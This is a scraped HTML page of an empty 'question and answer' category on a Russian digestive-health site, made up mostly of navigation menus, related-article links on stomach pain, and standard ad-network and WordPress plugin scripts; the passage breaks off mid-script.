

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opischevarenii.ru/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/vopros-otvet-v-zheludke/
body_size: 20715
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Вопрос-ответ</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,600italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/wp-content/themes/med/style.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="canonical" href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/vopros-otvet-v-zheludke/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cpsh-shortcodes-css' href='/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='ye_dynamic-css' href='/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/categories/78">
  <script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style type="text/css">
  div#toc_container {width: 100%;}div#toc_container ul li {font-size: 90%;}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .content_rb {
        text-align:center;      
  }               
  </style>
  <meta property="og:title" content="Вопрос-ответ">
  <meta property="og:url" content="https://opischevarenii.ru/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/vopros-otvet-v-zheludke/">
  <meta property="og:description" content="Вопрос-ответ">
  <meta property="og:image" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <meta property="og:image:url" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <meta property="og:image:secure_url" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 1039px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  .ai-rotate {position: relative;}
  .ai-rotate-hidden {visibility: hidden;}
  .ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
  .ai-list-data, .ai-ip-data, .ai-fallback, .ai-list-block, .ai-list-block-ip {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://opischevarenii.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now()}; 
  </script>
  <script async="async" type="text/javascript" src="//realb.openfootbem.info/rotator.min.js"></script>
  <script async src="https://first.dvanadva.ru/2745/bb9376cbcc27874bf7126556702109650f915e90.js"></script>
  <style>

  .close {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  z-index:1000;
  margin:0!important;
  background-color: #000;
  }
  .close:hover {
  opacity: 1;
  }
  .close:before, .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #fff;
  }
  .close:before {
  transform: rotate(45deg);
  }
  .close:after {
  transform: rotate(-45deg);
  }

  #flat_ads_block {
  display:block !important;
  }

  @media screen and (max-width: 768px) {
  #flat_ads_block {
          display:block !important;
  }
  }

  </style>
  <style>

  .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat_pm_3_modal-show{visibility:visible}
  .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
  .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
  .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
  .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
  .flat_pm_3_modal .flat_pm_3_timer,
  .flat_pm_3_modal .flat_pm_3_cross{top:0!important}
  .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_3_cross:before{transform:rotate(-45deg)}
  .flat_pm_3_cross:hover:after{transform:rotate(225deg)}
  .flat_pm_3_cross:hover:before{transform:rotate(135deg)}
  .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat_pm_3_timer span{font-size:16px;font-weight:600}
  .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_3_out *{max-width:none!important}
  .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
  .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
  .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat_pm_3_out.closed{min-width:0;min-height:0}
  .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_3_out.show.left{transform:translateX(100%)}
  .flat_pm_3_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat_pm_3_video_flex.show{opacity:1}
  .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
  .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
  .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="archive category category-vopros-otvet-v-zheludke category-78">
  <noscript>
  <div></div></noscript>
  <header class="header">
    <div class="wrapper header__inner">
      <a class="header__logo" rel="nofollow" href="/"></a>
      <nav class="header__menu">
        <ul>
          <li id="menu-item-11" class="i_diagnostics menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11">
            <a href="/diagnostika/">Диагностика</a>
          </li>
          <li id="menu-item-21" class="i_disease menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21">
            <a href="/zabolevaniya/">Заболевания</a>
          </li>
          <li id="menu-item-51" class="i_anatomy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51">
            <a href="/pischevaritelnaya-sistema/">Анатомия</a>
          </li>
          <li id="menu-item-1353" class="i_simptom menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-1353">
            <a title="Симптомы и лечение" href="/lechenie-i-simptomy/">Симптомы и лечение</a>
          </li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="wrapper container__wrapper">
    <div class="middle">
      <h1 class="category__title"></h1>
      <div class="container">
        <main class="content" role="main">
          <nav class="breadcrumbs">
            <ul class="wrapper">
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/"><span itemprop="title">ЖКТ</span></a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/">в желудке</a>
              </li>
            </ul>
          </nav>
          <article class="category__text article">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-33 ai-viewport-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
          </article>
          <div class="socials">
            <span id="yaShare"></span> <span class="social__text">Понравилась статья? Поделись с друзьями, поддержи проект!</span>
          </div>
          <div class="recom__title">
            Рекомендуем к прочтению:
          </div>
          <div class='yarpp-related'>
            <section class="recom">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/vopros-otvet-v-zheludke/bol-v-gorle-temperatura-i-toshnota.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="Боль в горле, температура и тошнота">
              <div class="recom__name">
                <span>Боль в горле, температура и тошнота</span>
              </div></a> <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/vopros-otvet-v-zheludke/posle-zhirnogo-bolit-zheludok.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="После жирного болит желудок">
              <div class="recom__name">
                <span>После жирного болит желудок</span>
              </div></a> <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/vopros-otvet-v-zheludke/toshnota-i-golodnye-boli.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="Тошнота и голодные боли">
              <div class="recom__name">
                <span>Тошнота и голодные боли</span>
              </div></a>
            </section>
          </div>
          <div id="yandex_rtb_R-A-712591-2"></div>
          <div id="content_rb_509" class="content_rb" data-id="509"></div>
        </main>
      </div>
      <aside class="sidebar">
        <form role="search" method="get" id="searchform" class="searchform" action="https://opischevarenii.ru/" name="searchform">
          <input type="text" value="" name="s" class="searchform__query" placeholder="Поиск по сайту..."> <input type="submit" value="" class="searchform__submit">
        </form>
        <div class="sidebar__nav">
          <div class="recent__title">
            Симптомы и Лечение
          </div>
          <ul class="menu">
            <li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-1355">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/">Боли в ЖКТ</a>
              <ul class="sub-menu">
                <li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-3501">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/">Боли в желудке</a>
                </li>
                <li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">Боли в животе: у ребёнка, у женщин, у мужчин</a>
                </li>
                <li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1356">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/">Боли в левом и правом боках</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-levom/">Боль в левом боку: под рёбрами, спереди, сзади, внизу живота</a>
                    </li>
                    <li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-pravom/">Боль в правом боку: в подреберье, со спины, внизу живота</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/u-rebyonka/">У ребёнка болит живот, рвота, температура, понос по ночам, после еды</a>
                </li>
                <li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zadnem-prohode/">Боли в заднем проходе</a>
                </li>
                <li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke-i-toshnota/">Боль в желудке и тошнота</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1358">
              <a href="/lechenie-i-simptomy/ponos/">Понос</a>
              <ul class="sub-menu">
                <li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359">
                  <a href="/lechenie-i-simptomy/ponos/dieta/">Диета при поносе</a>
                </li>
                <li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360">
                  <a href="/lechenie-i-simptomy/ponos/narodnye-sredstva/">Народные средства от поноса</a>
                </li>
                <li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361">
                  <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/">Таблетки и средства от поноса</a>
                </li>
                <li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499">
                  <a href="/lechenie-i-simptomy/ponos/chto-pit/">Что пить при поносе взрослому?</a>
                </li>
                <li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3518">
                  <a href="/lechenie-i-simptomy/ponos/u-rebenka/">Понос у ребенка</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519">
                      <a href="/lechenie-i-simptomy/ponos/u-rebenka/lekarstva-dlya-detej/">Лекарства от поноса для детей</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3509">
              <a href="/lechenie-i-simptomy/zapor/">Запор</a>
              <ul class="sub-menu">
                <li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510">
                  <a href="/lechenie-i-simptomy/zapor/masla-ot-zapora/">Масла от запора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511">
              <a href="/lechenie-i-simptomy/meteorizm/">Метеоризм</a>
            </li>
            <li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512">
              <a href="/lechenie-i-simptomy/otravlenie/">Отравление</a>
              <ul class="sub-menu">
                <li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513">
                  <a href="/lechenie-i-simptomy/otravlenie/pishhevoe/">Симптомы и лечение пишевого отравления</a>
                </li>
                <li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514">
                  <a href="/lechenie-i-simptomy/otravlenie/tabletki/">Таблетки от отравления</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3521">
              <a href="/lechenie-i-simptomy/koliki/">Почему колит живот</a>
            </li>
            <li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522">
              <a href="/lechenie-i-simptomy/toshnota/">Тошнота</a>
            </li>
          </ul>
        </div>
        <div id="fixblock">
          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="6707849747" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


                         (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </aside>
    </div>
  </div>
  <footer class="footer">
    <div class="wrapper">
      <a class="footer__logo" rel="nofollow" href="/"></a>
    </div>
    <div class="footer__bottom">
      <div class="wrapper">
        <div class="footer__copyright">
          &copy; 2024. При цитировании материалов ресурса, наличие активной индексированной гиперссылки обязательно.
        </div>
        <nav class="footer__menu">
          <ul>
            <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20">
              <a href="/karta-sayta.html">Карта сайта</a>
            </li>
            <li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360">
              <a href="/r.html">Реклама на сайте</a>
            </li>
          </ul>
        </nav>
        <div style="clear:both;"></div>
        <p style="margin-bottom: 10px; text-align: center;"><a style="font-size: 8pt;" href="/politika-konfidentsialnosti.html" target="_blank">Политика конфиденциальности</a> <a style="font-size: 8pt;" href="/polzovatelskoe-soglashenie.html" target="_blank">Пользовательское соглашение</a></p>
        <p style="font-weight: 400; font-size: 8pt; color: #808080; line-height: 15px; text-align: center;">При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Если вы не согласны с тем, чтобы мы использовали данный тип файлов, то вы должны соответствующим образом установить настройки вашего браузера или не использовать сайт.</p>
      </div>
    </div>
  </footer>
  <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0; max-width:640px;" id="flat_ads_block">
    <span class="close" onclick="close_flat_ads_block();"></span>
    <div style="z-index:999">
      <div id="yandex_rtb_R-A-2174869-1"></div>
      <script>
      window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
      renderTo: 'yandex_rtb_R-A-2174869-1',
      blockId: 'R-A-2174869-1'
      })
      })
      </script>
    </div>
    <script type="text/javascript">
                setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
    </script>
  </div>
  <script type='text/javascript' src='/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script> 
  <script>


  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
  new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
  function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
  !0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
  ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
  if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
  Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
  c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};
  ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=
  JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=
